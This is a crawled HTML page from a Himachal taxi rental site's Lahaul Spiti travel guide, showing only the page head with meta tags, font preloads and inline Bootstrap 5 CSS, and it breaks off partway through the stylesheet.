

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.himachaltaxirentalservice.com/lahaul-and-spiti
body_size: 146515
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="author" content="Himachal Taxi Rental Service">
        <link rel="icon" href="https://www.himachaltaxirentalservice.com/assets/images/favicons/favicon.png" type="image/png">
        <title>Lahaul Spiti - Travel Guide, How to Reach and Weather</title>
        <meta name="description" content="Go through our travel guide to Lahaul Spiti; you can find the best time to visit and weather details. You can also book tour packages from us.">
        <meta name="keywords" content="">
        <meta property="og:title" content="Lahaul Spiti - Travel Guide, How to Reach and Weather">
        <meta property="og:description " content="Go through our travel guide to Lahaul Spiti; you can find the best time to visit and weather details. You can also book tour packages from us.">
        <meta property="og:url" content="https://www.himachaltaxirentalservice.com/lahaul-and-spiti">
        <meta property="og:site_name" content="himachaltaxirentalservice.com">
        <meta property="og:image" content="https://www.himachaltaxirentalservice.com/assets/images/header-img.jpg">
                <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
        <link rel="preconnect" href="www.google-analytics.com">
        <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/fonts/Flaticon.woff" as="font" crossorigin>
        <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/fonts/fontawesome-webfont.woff?v=4.7.0" as="font" crossorigin>
        <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin>
                <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/css/font-awesome.min.css?display=swap" as="style">
                <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/css/flaticon.css?display=swap" as="style">
                <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/datepicker/dist/css/datepicker-bs5.min.css" as="style">
                <link rel="preload" href="https://www.himachaltaxirentalservice.com/assets/splide/dist/css/splide.min.css" as="style">
                <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" as="style">
                <noscript id="site-css-links">
                <link href="https://www.himachaltaxirentalservice.com/assets/css/font-awesome.min.css?display=swap" rel="stylesheet" type="text/css">
                <link href="https://www.himachaltaxirentalservice.com/assets/css/flaticon.css?display=swap" rel="stylesheet" type="text/css">
                <link href="https://www.himachaltaxirentalservice.com/assets/datepicker/dist/css/datepicker-bs5.min.css" rel="stylesheet" type="text/css">
                <link href="https://www.himachaltaxirentalservice.com/assets/splide/dist/css/splide.min.css" rel="stylesheet" type="text/css">
                <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet" type="text/css">
                </noscript>
        <style>.dropdown-menu{opacity:0;}@charset "UTF-8";/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#00